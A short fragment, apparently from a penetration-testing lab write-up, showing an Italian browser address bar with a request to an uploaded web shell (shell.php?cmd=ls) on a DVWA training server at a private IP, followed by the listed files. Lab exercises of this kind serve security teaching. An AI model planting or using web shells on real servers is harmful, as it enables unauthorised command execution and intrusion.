 192.168.50.101/dvwa/hac
Non sicuro 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php